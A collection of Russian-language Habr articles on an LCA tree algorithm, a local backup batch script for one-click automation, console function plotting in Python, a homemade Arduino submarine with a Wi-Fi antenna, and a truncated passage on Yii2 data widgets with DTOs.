Теперь перейдем к основной функции алгоритма и объяснения почему он работает.
Итак, имеем две вершины *u* и *v*, для которых надо узнать ответ на запрос. Вызовем функцию *p = lca(u, v)*:
```
int lca(int a, int b) {
if(turn[a] == turn[b]) {
if(dist[a] < dist[b]) return a;
else return b;
}
if(dist[last[a]] > dist[last[b]]) return lca(last[a], b);
return lca(last[b], a);
}
```
Функция рекурсивно поднимается в направлении корня. Для каждых последующих вершин *a* и *b* мы сначала проверяем вершину, в которую был произведен последний поворот. Если она совпадает — это означает, что либо вершина *a* лежит на пути к вершине *b* от корня, либо наоборот. В зависимости от того, какая вершина находится к корню ближе, та и является искомым наименьшим общим предком.
Иначе необходимо вершину *a* или *b* приблизить к корню. Приближать будем на основании того, какая из них в случае перехода к своему предку будет находиться дальше от корня(одна вершина будет постоянно стараться догнать вторую вершину на пути к корню). Таким образом рано или поздно вершины придут либо в одну вершину, которая сразу будет являться их наименьшим общим предком, либо одна из вершин будет лежать на пути из корня в другую вершину, что описано в первом шаге.
##### Оценка работы алгоритма
Для реализации алгоритма требуется *O(N)* памяти(всего памяти расходуется *6N*), *O(N)* предварительный расчет и *O(M \* log(N))* времени для ответа на все запросы.
Алгоритм позволяет отвечать на запросы на заранее заданном дереве и отвечать на запросы сразу по мере их поступления за *O(log(N))* на каждый.
##### Эффективность других алгоритмов решения задачи поиска LCA
Существует несколько алгоритмов решения этой задачи, каждый из которых отличается сложностью написания, временем на предварительный подсчет, ответ на запрос и размером требуемой памяти.
1) [Ответ на запрос за O(log N), предварительный подсчет за O(N).](http://e-maxx.ru/algo/lca) Сложность реализации в необходимости использования структуры данных «дерево отрезков» или «sqrt-декомпозиции».
2) [Метод двоичного подъема](http://e-maxx.ru/algo/lca_simpler). Ответ на запрос за O(log N), предварительный подсчет за O(log N), используемая память(N \* log(N)). Достаточно простая реализация с чуть лучшим временем работы, чем у приведенного мною алгоритма, но за счет дополнительно используемой памяти.
3) [Алгоритм Фарах-Колтона и Бендера](http://e-maxx.ru/algo/lca_linear). Это самый оптимальный алгоритм, позволяет отвечать на запрос за O(1), но также требует много дополнительной памяти и отличается сложностью реализации.
А также алгоритм, который позволяют отвечать на запрос за O(1), но для этого необходимо знать информацию о всех запросах заранее.
4) [Алгоритм Тарьяна](http://e-maxx.ru/algo/lca_linear_offline)
##### Заключение
Таким образом представленный алгоритм в сложности реализации незначительно уступает чуть более быстрому алгоритму двоичного подъема, но требует меньше памяти и времени на предварительный подсчет. Хотелось бы услышать на этот счет мнение тех, кто знаком с алгоритмами решения этой задачи, чтобы оценить целесообразность его использования и уникальность. Спасибо всем, кто потратил время на понимание этой статьи.
**UPD:** Знающие люди подсказали мне, что мой алгоритм — это лишь одно из применений [Heavy-Light](http://e-maxx.ru/algo/heavy_light) декомпозиции. До этого я был не знаком с этой декомпозицией, но в любом случае приятно придумать что-то самому, пусть даже и существующее.
|
https://habr.com/ru/post/198464/
| null |
ru
| null |
# Все в один клик
В какой-то момент времени, вдохновленный идеями тайм менеджмента (и скукой в тот же момент времени), я понял, что мне нравится оптимизировать повседневные задачи, чтобы не тратить на них лишнего времени. Естественно, тратить месяц, чтобы автоматизировать задачу, которая занимает пять минут и которую выполняешь раз в год смысла нет. Тем не менее, есть задачи, которые мы выполняем ежедненевно, по многу раз, и которые можно выполнять быстрее и проще (соответственно, освободив время для чего-то более нужного). Под катом — то, как я это делаю
Прежде чем что-либо оптимизировать, я пытаюсь понять:
1) повторяется ли задача достаточно регулярно
2) тратится ли много времени на ее выполнения
3) достаточно ли легко оптимизировать эту задачу
Если ответ «да» на все три вопроса, тогда зачастую есть время «точить, а не пилить», т.е.оптимизировать
Все это теория, скажете Вы, и будете правы. Я с Вами соглашусь, и мы перейдем к практике. Я буду описывать маленькие примеры из своего опыта, и рассказывать Вам, как я оптимизировал описанные задачи. Переходить будем от простых примеров к сложным
Пример 1. Подключение
Доступ к интернету у меня дома требует запуска VPN. В зависимости от системы действия немного разные, но в основном это (для Windows) выбрать в меню:
«Подлючиться к»
из списка доступных подключений выбрать нужное
В диалоге с именем пользователя и паролем нажать Подключиться (если раньше данные были введены)
Практически все пользователи когда-либо так делали, большинство продолжает делать до сих пор. Для Windows 7 можно запустить соединение из тулбара, но принцип остается тем же.
Решение 1.
a) Поскольку выбор соединения не очень удобная операция, я перенес ее ярлыком в панель быстрого запуска и перетянул на видное место
б) В свойствах соединения я убрал опцию «Запрашивать имя пользователя и пароль»
Теперь, задача выполняется в один клик
Пример 2. Часто запускаемые программы
Для меня есть набор часто программ, которые использую в течении 80% рабочего дня (суммарно, конечно :) ).
Это MS Outlook
Visual Studio
Excel
Word
Поскольку запусаю я их часто (за исключением аутлука, который я не закрываю). Я сделал следующее:
а) вынес иконки в панель быстрого запуска
б) назначил «Быстрые клавиши» на все программы. Для Word- это «Ctrl+Alt+W»,Excel — «Ctrl+Alt+E». Думаю, продолжить ряд достаточно просто…
Пример 3. Архивация данных
Надеюсь, что все, что касается работы у Вас хранится в вистеме котроля версий. Рабочие проекты, как миниум, у меня хранятся именно там. Однако, бывает что работаешь один над чем-то небольшим, что хотелось бы не потерять, и доступ к разным версиям этого тоже был бы неплох. В какой-то момент я создал папку Archive начал складывать разные версии моих приложений там. Сами понимаете, процесс нескожный, но досточно рутинный, нужно создать папочку и складывать новые версии туда.
Собственно, я сделал батник, который делает это в один клик, а именно:
берет содержимое исходной папки, создает подпапку для новой версии, и копирует исходники туда. Все работает автоматически, и запускается в один клик. В какой-то момент времени вопрос места на винчестере заставил добавить архивацию и получился скрипт внизу
`SET SOURCE_DIR="D:\tests\ReportBrowser\"
SET APP_NAME=ReportBrowser
SET ARCHIVE_PATH=D:\Archive\
SET ARCHIVATOR="d:\Program Files\7-Zip\7z.exe"
SET PARAMS=a -r
SET EXT=.7z
@ECHO ON
FOR /L %%X IN (300,-1,1) DO IF NOT EXIST %ARCHIVE_PATH%%APP_NAME%\%%X SET PATH_DIR=%ARCHIVE_PATH%%APP_NAME%\%%X
MKDIR %PATH_DIR%\
%ARCHIVATOR% %PARAMS% %PATH_DIR%\%APP_NAME%%EXT% %SOURCE_DIR%*.*
REM XCOPY %SOURCE_DIR%*.* %PATH_DIR%\ /i /f /r /k /y /s`
Чтобы создать новый скрипт, я копирую предыдущий с новым именем и правлю переменные в первых двух строчках. И вешаю ялык в панель быстрого запуска. Когда скрипт становится редко используемым, из быстрого запуска я его убираю
Исходный пост с бекап скриптом здесь [SimpleScript for Backup](http://dimachatwork.blogspot.com/2008/11/simple-script-for-bakup.html), на английском
Примеров у меня скопилось гораздо больше, но, надеюсь, даже эти три подскажут новые идея для всех прочитавших статью
|
https://habr.com/ru/post/78378/
| null |
ru
| null |
# Построение функций в консоли. Часть 2 (График)
[Начало начал](https://habr.com/post/426373/)

В прошлый раз я остановился на построении таблицы значения функций. Пришла пора перейти к построению самого графика, ради чего все это, собственно, и начиналось.
Итак, основная идея состоит в следующем. Повернем координатную ось на 90 градусов по часовой стрелке. Это нужно для того, чтобы упростить построения, не храня данные о каждой точке в каком-нибудь листе.
Дальше ограничиваем координатную ось игрек 82 символами для лучшей читабельности графика. Понятно, что при этом мы теряем точность и график будет больше схематическим (слишком сжатым), особенно для «крутых» функций, но все же.
После этого мы высчитываем положение оси x относительно оси игрек, то есть ищем, в каком месте у нас будет точка (x, 0). Ну а потом построчно будем ставить в соответствие x значение функции y1 в этой точке.
Поехали
Для начала нам понадобится следующая формула:

Самому графику мы отведем 80 позиций, два оставшихся места будут чисто декоративными. Этой формулой мы находим, какой диапазон значений соответствует одной позиции в нашем графике. Тогда мы сможем правильно отметить на нем текущую точку.
Основные идеи обозначены, поэтому перейдем к самому коду
```
dial_length = 12
label = "График функции y1 = x**3 - 2*x**2 + 4*x - 8"
print("{1:>{0}}".format(len(label) + dial_length, label), '\n')
print("{aux[1]:>{aux[0]}}\n {aux[2]:>{aux[0]}}>\n".format(aux =
[dial_length + 82, 'y' , 82*'-']));
```
В том числе и благодаря комментариям к первой части, я узнал о такой штуке, как [format](https://pythonworld.ru/osnovy/formatirovanie-strok-metod-format.html). Мне она показалась действительно удобнее моих танцев с бубном, поэтому огромный кусок кода с вычисления отступов превратился в пару строк
```
print("{1:>{0}}".format(len(label) + dial_length, label), '\n')
```
Единичка отвечает за номер элемента, переданного в качестве аргумента функции format, то есть это «ссылка» (не в буквальном смысле) на переменную label, которую мы собственно выводим на экран. Нумерация идет точно так же, как и в листах — с нуля.
Пара символов **:>** используется для того, чтобы выровнять выводимый на экран текст по правой стороне. Ну а **{0}** после символа **>** нужен для того, чтобы определить то количество позиций строки, которое вам нужно.
**То есть в данном случае мы резервируем для строки label len(label) + dial\_length позиций, причем сам label занимает только len(label), и выравниваем внутри совокупности этих позиций текст по правой стороне.
```
print("{1:>{0}}".format(len(label) + dial_length, label), '\n')
print(dial_length*' ' + label, '\n')
```
*эти строки эквивалентны***
Да, для строк, наверное, проще использовать второй вариант, но применить первый для общего развития не помешает)
```
print("{aux[1]:>{aux[0]}}\n {aux[2]:>{aux[0]}}>\n".format(aux =
[dial_length + 82, 'y' , 82*'-']));
```
В format можно запихивать даже массивы типа r\_value (в C++), то есть созданные непосредственно при передаче аргумента.
Зафиксируем переменные, которые у нас постоянны, то есть они не зависят от текущего значения функции.
В питоне нет условного **const** для обозначения констант, поэтому принято называть такие переменные заглавными буквами и просто их не изменять.
```
MAX_Y1_VALUE_DIFFERENCE = (max_y1_value - min_y1_value) + \
(max_y1_value == min_y1_value)
RATIO = MAX_Y1_VALUE_DIFFERENCE / 80
AXIS_X_POS = abs(int((- min_y1_value) / RATIO))
if (AXIS_X_POS > 80):
AXIS_X_POS = 81
```
Так как RATIO по понятным причинам не может быть равно 0, MAX\_Y1\_VALUE\_DIFFERENCE должно быть положительным числом. Именно для этого в правой части присваивания есть второе слагаемое.
Позицию оси икс мы высчитываем по формуле

Откуда берется эта формула? Мы просто высчитываем отношение отрезков (на оси игрек) от начала оси (min(y1)) до текущего значения функции (y1(x)) и отрезка от начала оси до ее конца (max(y1)). Ну и умножаем это отношение на 80, чтобы найти такое расстояние от начала оси до текущего значения в пробелах (поэтому можно использовать только целые числа), которое отразит отношение-формулу на графике.
Так как нас интересует позиция при y1(x) = 0, то подставляем в формулу необходимые значения и вуаля.
Теперь можно переходить непосредственно к печати значений
```
while (is_sequence_decreasing and from_x >= to_x) or \
(not is_sequence_decreasing and from_x <= to_x):
y1_cur_value = y1(from_x)
cur_y1_value_and_min_difference = (y1_cur_value - min_y1_value) + \
(y1_cur_value == min_y1_value) * \
((max_y1_value == min_y1_value))
pos_of_y = int(cur_y1_value_and_min_difference * 80 / \
MAX_Y1_VALUE_DIFFERENCE)
```
Цикл нам уже знаком. Придется второй раз посчитать каждое значение функции, чтобы не хранить их в листе или чём-то еще.
Позицию игрека вычисляем по выше приведенной формуле.
Верхнюю разность из формулы нам придется еще пофиксить, предусмотрев случай, когда в формуле будет получаться неопределенность вида ноль на ноль. Если такая неопределенность возникнет, то она будет означать, что текущее значение y1(x) = max(y1), а значит текущее значение игрека совпадет с концом оси y.
```
print("{1:^{0}.6g}".format(dial_length, from_x), end='')
if (negative_value_exists):
if y1_cur_value <= 0 - RATIO / 2:
req_aux = AXIS_X_POS - pos_of_y
if (req_aux != 0):
print(pos_of_y * ' ' + '*' + (req_aux - 1) * ' ' + '|')
else:
print((AXIS_X_POS - 1) * ' ' + '*' + '|')
elif y1_cur_value >= 0 + RATIO / 2:
req_aux = pos_of_y - AXIS_X_POS
if (req_aux != 0):
print(AXIS_X_POS * ' ' + '|' + (req_aux - 1) * ' ' + '*')
else:
print((AXIS_X_POS) * ' ' + '|*')
else:
print(AXIS_X_POS * ' ' + '*')
else:
print('|' + pos_of_y* ' ' + '*')
AXIS_X_POS = 0
from_x += pace_x
print((dial_length + AXIS_X_POS) * ' ' + '|\n',
(dial_length + AXIS_X_POS - 3) * ' ' + 'x V')
```
Эта часть кода непосредственно отвечает за печать самого графика
```
print("{1:^{0}.6g}".format(dial_length, from_x), end='')
```
Здесь-таки format очень сильно пригодился и упростил код. **^** позволяет нам выровнять число по центру выделенной области (в данном случае, 12 позиций). **g** отвечает за числа — если у них нет дробной части, то печататься она и не будет (число как int), иначе — 6 знаков после запятой
Так как наш график ограничен пространством в 80 символов вдоль оси y, на нашем графике значение функции в точке будет совпадать с осью x не только в случае y1(x) = 0, но и в окрестности [0 — RATIO/2, 0 + RATIO/2].
Всего у нас есть три случая расположения звездочки (то есть точки) и вертикальной палки (то есть оси x): '\*|' (y1(x) <= 0 — RATIO/2), '\*' (0 — RATIO/2 < y1(x) < 0 + RATIO/2), '|\*' (y1(x) >= 0 + RATIO/2), эти три случая и будем рассматривать.
1. y1(x) <= 0 — RATIO/2
В этом случае точка находится до оси x, поэтому мы ищем расстояние от точки до оси в пробелах. Из-за округления чисел может получится так, что значения переменных AXIS\_X\_POS и pos\_of\_y могут совпасть. Но такого быть не может, так как в этом случае мы бы попали в третий случай. У нас же точка не совпадает с осью х, поэтому необходимо дополнительное условие, которое будет уменьшать на 1 переменную pos\_of\_y в случае равенства.
2. y(x) >= 0 + RATIO/2
Случай идентичен первому случаю, только точка будет расположена с другой стороны от оси х и все вышеописанные действия под это корректируются
3. остальное
Самый простой случай — просто печатаем звездочку на месте оси
Это если у нас есть отрицательные значения (y1(x) < 0). Если нет, то просто печатаем '|' и определяем позицию точки.
Ну и завершаем программу дорисовкой оси x.
Итак, код, который в итоге получился:
```
dial_length = 12
label = "График функции y1 = x**3 - 2*x**2 + 4*x - 8"
print("{1:^{0}.6f}".format(dial_length, x_copy))
print("{1:>{0}}".format(len(label) + dial_length, label), '\n')
print("{aux[1]:>{aux[0]}}\n {aux[2]:>{aux[0]}}>\n".format(aux =
[dial_length + 81, 'y' , 82*'-']), end='');
MAX_Y1_VALUE_DIFFERENCE = (max_y1_value - min_y1_value) + \
(max_y1_value == min_y1_value)
RATIO = MAX_Y1_VALUE_DIFFERENCE / 80
AXIS_X_POS = abs(int((- min_y1_value) / RATIO))
if (AXIS_X_POS > 80):
AXIS_X_POS = 81
while (is_sequence_decreasing and from_x >= to_x) or \
(not is_sequence_decreasing and from_x <= to_x):
y1_cur_value = y1(from_x)
cur_y1_value_and_min_difference = (y1_cur_value - min_y1_value) + \
(y1_cur_value == min_y1_value) * \
((max_y1_value == min_y1_value))
pos_of_y = int(cur_y1_value_and_min_difference * 80 / \
MAX_Y1_VALUE_DIFFERENCE)
print("{1:^{0}.6g}".format(dial_length, from_x), end='')
if (negative_value_exists):
if y1_cur_value <= 0 - RATIO / 2:
req_aux = AXIS_X_POS - pos_of_y
if (req_aux != 0):
print(pos_of_y * ' ' + '*' + (req_aux - 1) * ' ' + '|')
else:
print((AXIS_X_POS - 1) * ' ' + '*' + '|')
elif y1_cur_value >= 0 + RATIO / 2:
req_aux = pos_of_y - AXIS_X_POS
if (req_aux != 0):
print(AXIS_X_POS * ' ' + '|' + (req_aux - 1) * ' ' + '*')
else:
print((AXIS_X_POS) * ' ' + '|*')
else:
print(AXIS_X_POS * ' ' + '*')
else:
print('|' + pos_of_y* ' ' + '*')
AXIS_X_POS = 0
from_x += pace_x
print((dial_length + AXIS_X_POS) * ' ' + '|\n',
(dial_length + AXIS_X_POS - 3) * ' ' + 'x V')
```
Запустим программу на нескольких тестах
Оно работает)

|
https://habr.com/ru/post/426519/
| null |
ru
| null |
# Самодельная подводная лодка с надводной wi-fi антенной
### Как всё начиналось
Всех приветствую. Я Максим и хочу поделиться информацией о том, как собирал радиоуправляемую подводную лодку без каких-либо знаний об электронике в начале своего пути.

Сам я по образованию художник анимации и компьютерной графики — программированием или электроникой никогда не занимался. У меня имелся только небольшой запас знаний о пайке, которые передал мне мой дед, когда я еще был школьником начальных классов.
Всю жизнь меня интересовала тема подводных исследований, началось всё тогда же, в детстве, с Ж.И. Кусто, а закончилось разработкой игры про подледные океаны Европы. Но, впрочем, сейчас не об этом.
Решив, что пора увлечения перевести в плоскость практики — я отправился на Youtube. Получил горсть самых базовых знаний и дальше мой путь лежал уже на AliExpress, как и у многих. Закончилось всё покупкой 27-ми наименований различных модулей и прочих компонентов.

Сотрудник почтового отделения был очень недоволен когда искал 27 посылок…
### Начало работ над подлодкой и первые неудачи
**Спойлер**
В конце представлен [видеоролик](#просмотра) с обзором проекта, а в самой статье я расскажу об интересных проблемах, с которыми я столкнулся и о которых не упомянул в видео.
Сначала я нашел человека, разбирающегося в подводных лодках не понаслышке, он помогал мне с теорией и тестами.
Далее я сразу приступил писать свой первый код для Arduino. Это был код для управления двумя двигателями подлодки. Два потенциометра: левый управляет общей мощностью двигателей, а правый поворотом подлодки (уменьшает мощность у одного из двигателей, в зависимости от положения потенциометра). Все это я выводил на недорогой дисплей, так как планировал делать отдельный пульт управления (в итоге подлодка управляется через смартфон).

Учитывая, что я еще неделю назад не знал как работают потенциометры, то восторг мой был неописуем. Не останавливаясь на достигнутом я пошел в строительный магазин и в аптеку. В строительном набрал разных полипропиленовых труб, муфт и хомутов, а в аптеке я взял несколько шприцев Жане.
Трубы, соответственно, пошли на корпус подводной лодки, а шприцы на модуль изменения плавучести. Как раз модуль изменения плавучести и оказался самой проблемной частью для меня.
### Модуль изменения плавучести
Задачи у этого модуля достаточно простые, набирать воду и выдавливать её обратно по команде. И встал вопрос — как толкать поршень шприца, имея горсть сервоприводов, моторчиков и набор шестерней? Вот так точно толкать не стоит:

Это был первый опыт взаимодействия с шестернями и прочими мелочами. Кстати, я смог переделать сервопривод sg90 под вращение на 360°: сточил фиксатор на главной шестерне, который крутил потенциометр, а сам вал потенциометра приклеил в нулевом положении, чтобы случайно не вращался даже со стёсанным ограничителем.
**Фото шестерни**

Это всё равно не помогло решить задачу — я не смог надежно зафиксировать шестерню, взаимодействующую с зубчатой рейкой. Полученный *инженерный* опыт помог мне со второго раза осилить модуль изменения плавучести: я взял более мощную серву, толстую шпильку с резьбой и гайку, которую закрепил на поршне. В этот раз не стал возиться с модификацией сервопривода, решил, что проще использовать внешний драйвер и подключиться напрямую к мотору сервы.

**Я у мамы инженер**

**Гибкая муфта по-васянски**

**Алюминиевый каркас для жесткости**

На поршне был размещен лазерный дальномер, чтобы я мог определять в режиме реального времени — в каком он сейчас положении. Ну и опираясь на эти данные о расстоянии, я прописал блокировку поршня, когда он находится в крайних позициях. Возможно, есть и более простые методы определения положения поршня, но я случайно нашел у китайцев очень дешевый модуль — дальномер **VL53L0X** и решил использовать именно его. В итоге остался очень доволен, библиотека простая, работает как надо, советую. Точность в замкнутом пространстве шприца у него где-то 5мм, в принципе, мне этого было достаточно.

При тестировании возникла еще одна проблема — поршень сильно приклеивается к стенкам шприца. Не знаю с чем связано, но для старта движения поршня требуется прикладывать значительное усилие, после начального застревания дальше идет нормально. Перепробовали почти все виды смазок — многие из них сделали только хуже. Именно по этой причине пришлось добавлять алюминиевый каркас для модуля.
### Моторы
С двигательной системой я остановился на самом простом решении и взял готовые подводные моторы. До этого опробовал вариант с мотором внутри корпуса. Заказал дейдвудную трубку в наборе с валом и винтами, но по мере изучения вопроса выяснилось, что для моих целей нужна целая система: сложный сальник, фланцы и т.д. Иначе будет протекать в любом случае. У меня в планах на будущее забросить подлодку куда-то на Ладогу и управлять ею через 3G сети, восседая дома на диване, а значит любые возможные протечки приведут к малой автономности аппарата.

В будущем планирую использовать только подводные моторы, скорее всего бесколлекторные. На данный момент используются вот такие, коллекторные:
Управляю ими используя ШИМ. Продавец говорит, что они на 8 метров глубины максимум, что, опять же, накладывает некоторые ограничения сразу.
### Корпус
С корпусом была интересная задача — сделать герметичное соединение, которое бы легко разбиралось. Задачу не выполнил, пришлось всё заклеивать намертво. Когда шприц набирает воду — создается давление внутри корпуса и все наши крепления просто выдавливало. В итоге все важные провода вывели на герметичный разъем, через который можно и зарядить аппарат, и прошить бортовую Arduino, и подключить антенну.
Да, антенна у нас подключается при помощи кабеля и находится в надводном положении, гарантируя надежную связь. Но об антенне чуть позже.

**Дополнительные фото**



Корпус состоит из полипропиленовых труб 50мм и муфт. Места соединений замазаны герметичной пастой, а сверху, для прочности, залиты термоклеем. В торец вывели носик шприца, герметичный разъем, тумблер включения и два провода для прожекторов. Прожекторы закреплены на носовой затопляемой части, такая конструкция позволила сместить центр тяжести ближе к центру подлодки.
### Мозги подлодки
Это самая интересная для меня часть. Когда начинал прорабатывать схему, то еще не знал как работают, например, конденсаторы и для чего они нужны. Очень радовался, когда при выключении питания — светодиод на Arduino медленно тускнел за счет ёмкого конденсатора.
На деле же они в схеме пригодились для сглаживания пиков, возникающих в цепи из-за работы коллекторных моторов. Также они нужны для подключения стабилизатора напряжения.
Аккумулятор у нас из двух ячеек, соответственно 8.4 В напряжение идет на моторы, а 5 В после стабилизатора — на Arduino и прочие датчики. Полноразмерная *схема* (кликабельно):
[](https://habrastorage.org/webt/8u/y5/j-/8uy5j-tm7ah4regwnriy-gsylg8.png)
Сначала многое не получалось только по той причине, что собирал всё на макетной плате. Никак не мог понять почему не работает та или иная часть схемы. В итоге всё начал паять и положительные результаты тестов не заставили себя ждать.

Одна из интересных проблем возникла и с дальномером. Библиотека у него хорошая, но вот если установить режим точности на средний или высокий, то будет тормозиться весь скетч и управление выйдет с пингом в 2000 мс минимум. Из-за этого дальномер у нас в режиме FAST, но его точности все равно хватает для наших задач.
Следующее, с чем я столкнулся, это кабель-менеджмент. Диаметр корпуса 50 мм. Кажется, что этого много, пока не начинаешь пытаться разместить всё внутри. Я использовал прям чрезмерно жирные кабели, предназначенные для аудио, что меня сильно подвело. Хотелось именно медные, так как удобно их паять, и чтобы не переламывались, как, например, алюминиевые. В следующий раз на поиски хороших проводов уделю больше времени.

Далее сложности возникли только с антенной.
#### Антенна
В качестве антенны я решил использовать esp8266 и управлять подлодкой через смартфон по Wi-Fi. Только вот у китайцев есть большое разнообразие модулей на базе ESP8266, я приобрел три разных, но смог подключить и прошить только один из них — **ESP-01**.
В теории, если заказывать теперь, то они уже будут с нужной прошивкой. Управление осуществляется через RemoteXY, а ему нужна определенная версия прошивки для AT-команд. Проблему с поиском нужной прошивки для управления через АТ-команды удалось решить только при помощи гайда от RemoteXY. Кстати, не реклама, просто понравился интерфейс, а уже потом я нашел более удобные и проработанные конструкторы интерфейсов для всяческих IoT.

После успешной прошивки я обвешал модуль необходимыми компонентами для работы и припаял ему USB разъем для удобного присоединения. Интегрировал ответную часть USB в пробку из под обычной бутылки и получилась простая проводная антенна с возможностью смены корпуса (замена бутылки).
Были и еще проблемы, помимо прошивки.
Плата ESP-01 должна работать от 3.3 В, а не от 5 В. Причем как логика, так и питание. Если логику я настроил через преобразователь уровня, то вот с питанием уже было лень возиться и я просто приклеил маленького ребенка радиатора на чип. От пяти вольт нормально работает, но очень сильно греется. Радиаторчик в итоге помогает не спалить чип.

Еще из проблем — я подобрал идеальный кабель для герметичного разъема, но он всего на 2 пина с экранированием, тогда как для антенны нужно 4 (питание и RX и TX для связи между антенной и Arduino на борту).
Выяснилось, что просто отдельно запитать нашу антенну не получится, так как для работы ESP+Arduino нужно обязательно иметь общую землю. Пришлось использовать экранирование в качестве земли у кабеля, а в саму антенну добавлять отдельный аккумулятор. Неудобно, но работает. Проще, конечно, найти кабель на 4 жилы и питать антенну аккумуляторами с подлодки.

На фото удачное совпадение диаметров кабеля, силиконовой трубки и обжимного отверстия у герметичного разъема.
#### Управление и прошивка
Управление осуществляется через интерфейс со смартфона. Интерфейс составил из готовых модулей прямо на сайте, получил исходный код интерфейса, а дальше осталось просто привязать различные элементы интерфейса к действиям внутри прошивки.
Перед получением исходного кода интерфейса, нужно указать в настройках тип модуля беспроводной связи, с которым будет взаимодействовать Arduino. Прошиваем только саму Arduino — с Wi-Fi модулем дальше общение идет автоматическое через AT-команды. Создается точка доступа, подключаетесь к ней со смартфона и управляете через заранее установленное приложение. Интерфейс приходит от Arduino, он зашит в прошивку и распознается уже самим приложением в смартфоне.
Это был мой самый первый код, я прямо тут его оставлять не буду, поскольку там используются только базовые навыки программирования и базовая математика. Были и сложные для меня моменты — я никак не смог с первого раза сделать обычную логическую операцию — чтобы сервопривод шприца при определенных значениях блокировался на движение в одну сторону.
Например, когда доходит до максимального набора воды — поршень должен остановиться на движение назад, но не должен блокироваться на движение вперед. И наоборот, когда вся вода выдавлена, поршень должен не идти вперед, но без проблем выполнять команды на обратный ход.
```
if ((RemoteXY.button_1 == 1) && (RemoteXY.button_2 == 0) && (val_f < 100)) {
pwm_UP = 1;
pwm_DOWN = 0;
}
else if ((RemoteXY.button_1 == 0) && (RemoteXY.button_2 == 1) && (val_f > 25)) {
pwm_UP = 0;
pwm_DOWN = 1;
}
else {
pwm_UP = 0;
pwm_DOWN = 0;
}
```
Вот такая логическая конструкция в итоге, где *RemoteXY.button\_#* это кнопки в интерфейсе для погружения или всплытия.
Также, из сложного для меня в коде это фильтр значений дальномера (взял один из самых простейших в сети), ну и настройка значений для вольтметра. Фильтр был нужен из-за вышеупомянутого режима FAST у дальномера, входящие значения сильно прыгали и фильтр как раз помог с этим справиться. А вот вольтметр пригодился для индикации разряда аккумуляторов. На Arduino есть референсный пин, и если на него подавать не больше 1.1 вольт, то Arduino сможет достаточно точно определять подаваемое напряжение на этот пин. 8.4 В после делителя напряжения конвертируем в 1.1 В. И вот эта конвертация получилась неточная, пришлось опытным путем править значение напряжения, добавляя переменную в прошивку.
#### Тестирование
Тестирование проводили на заброшенном карьере с относительно чистой водой. Для тестов нужно было закрепить камеру и настроить подлодке дифферент (вместе с базовой нейтральной плавучестью).
Первую задачу решили просто установкой нужного винта под крепление камеры. Чтобы избежать вращений камеры — добавили немного пластилина.

Дифферент правили мешочком, который оказалось удобно зацеплять за хомут, а уже хомут можно легко перемещать вдоль подлодки. Количеством гаек в мешочке мы настроили нейтральную плавучесть, а дальше уже быстро подобрали положения хомута, чтобы подлодка не клевала носом. Решение о таком варианте было принято уже перед самой поездкой на карьер, просто напросто не оставалось времени сделать автоматическую систему правки дифферента. Её, в теории, очень легко сделать перемещением груза по резьбовой шпильке. В следующей подлодке опробую именно такой вариант. Вот, пожалуй, и вся подлодка.
Я записал два видеоролика, где более подробно рассказываю о сборке и показываю кадры, которые удалось снять под водой. Приятного просмотра:
Надеюсь, что материал был интересным. Далее будут эксперименты над камерой давления (для проверки герметичности аппаратов) и тесты подводных вёсел. По ним так же подготовлю материал в виде статьи, но уже с графиками и сравнениями тех или иных решений.
|
https://habr.com/ru/post/490588/
| null |
ru
| null |
# Виджеты данных Yii2 и DTO
Базово Yii2 из коробки предлагает нам архитектуру приложения по шаблону MVC (модель, представление, контроллер). Для более сложного приложения прибегаем к чистой архитектуре (можно [посмотреть данную статью](https://habr.com/ru/post/269589/) для общего представления) и в рамках неё необходимо отказаться от Active Record в шаблонах (представлениях), т.к. AR это часть слоя по работе с базой данных, о которой другим слоям знать не нужно. Предполагаем, что мы хотим продолжить использовать встроенные виджеты по отображению данных в представлениях: `DeatilView`, `ListView` и `GridView`. Последние два используют `ActiveDataProvider`, который в себе содержит Active Record модели - цель данной статьи избавиться от них и использовать только DTO.
Архитектура приложения
----------------------
Необходимо несколько слов сказать об архитектуре, которая у нас получается, прежде чем перейти к коду.
Путь запроса:
1. Входящий запрос с данными от пользователя
2. Контроллер получает данные, подготавливает их (форматирование и первичная валидация) и передает в сервис
3. Сервис получает данные от контроллера и выполняет некую бизнес-логику
4. Если сервису необходимы данные из БД, он обращается к репозиторию
5. Репозиторий формирует SQL запрос, получает данные из базы данных, упаковывает в DTO и возвращает сервису
6. Сервис после исполнения бизнес-логики возвращает данные контроллеру
7. Контроллер используя View Render (представления) подготавливает HTML и возвращает пользователю
В пункте 6, мы позволяем сервису возвращать данные в `ActiveDataProvider` (в принципе любую реализацию интерфейса `DataProviderInterface`), но только хранящиеся в нём данные это не Active Record модели, а Data Transfer Object (DTO).
Слои выглядят следующим образом:
1. User Interface: контроллер (входящие данные, подготовка их, передача в сервис, исходящие данные преобразованные через представления)
2. Business Logic: сервисы с бизнес-логикой
3. Data Access: репозитории для работы с данными (частная реализация это репозиторий по работе с базой данных через Active Record)
Код
---
### Подготовка
*Для упрощения, опустим некоторые архитектурные моменты (например, что мы должны работать с интерфейсом репозитория, а не конкретной реализацией, что данные между каждым слоям, это свой DTO и пр.).*
В качестве примера создаем приложение "блог" со статьями.
Файловая структура:
```
app
- - controllers
- - - - ArticleController.php
- - views
- - - - article
- - - - - - grid.php
- - - - - - list.php
- - - - - - list_item.php
- - - - - - detail.php
- - services
- - - - article
- - - - - - builders
- - - - - - - - ArticleDtoBuilder.php
- - - - - - dtos
- - - - - - - - ArticleDto.php
- - - - - - repositories
- - - - - - - - ArticleActiveRecord.php
- - - - - - - - ArticleDbRepository.php
- - - - - - ArticleService.php
```
### Сущности (AR и DTO)
При описывании классов сущности (Active Record и DTO) свойства так же продублируем константами, они нам пригодятся когда необходимо обращаться к названию свойств в виде строк, плюс при рефакторинге так можно обнаружить все использования. Далее будет наглядно понятно.
Важное отличие, что в Active Record имена свойств = названия столбцов в базе данных (в SnakeCase), а в DTO имена свойств в lowerCamelCase.
**ArticleActiveRecord.php**
```
php
namespace app\services\article\repositories;
/**
* @property int $id Идентификатор
* @property string $title Название
* @property string $text Текст статьи
* @property string $created_at Дата создания
*/
class ArticleActiveRecord extends \yii\db\ActiveRecord
{
public const ATTR_ID = 'id';
public const ATTR_TITLE = 'title';
public const ATTR_TEXT = 'text';
public const ATTR_CREATED_AT = 'created_at';
/**
* @inheritDoc
*/
public static function tableName(): string
{
return '{{%articles}}';
}
}</code
```
**ArticleDto.php**
```
php
namespace app\services\article\dtos;
class ArticleDto
{
public const ATTR_ID = 'id';
public const ATTR_TITLE = 'title';
public const ATTR_TEXT = 'text';
